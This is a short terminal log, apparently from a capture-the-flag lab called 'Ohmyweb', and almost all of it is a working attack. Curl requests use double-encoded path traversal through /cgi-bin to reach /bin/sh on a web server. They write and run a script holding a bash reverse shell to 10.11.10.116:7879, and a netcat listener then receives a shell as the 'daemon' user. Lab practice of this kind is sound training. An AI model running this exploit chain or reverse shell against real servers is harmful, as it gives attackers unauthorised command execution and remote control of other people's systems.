 gev@skynet {Ohmyweb}$ curl 'http://10.10.100.196/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/.%%32%65/bin/sh' --data 'echo Content-Type: text/plain; echo; echo #!/bin/bash > /tmp/gev.sh'
gev@skynet {Ohmyweb}$ curl 'http://10.10.100.196/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/.%%32%65/bin/sh' --data 'echo Content-Type: text/plain; echo; echo "bash -i >& /dev/tcp/10.11.10
.116/7879 0>&1" >> /tmp/gev.sh'
gev@skynet {Ohmyweb}$ curl 'http://10.10.100.196/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/.%%32%65/bin/sh' --data 'echo Content-Type: text/plain; echo; bash /tmp/gev.sh'
gev@skynet {Ohmyweb}$ nc -nvlp 7879
Connection from 10.10.100.196:54090
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@4a70924bafa0:/bin$ whoami
THIS PRESENTS A RTFM PROBLEM
whoami
daemon
daemon@4a70924bafa0:/bin$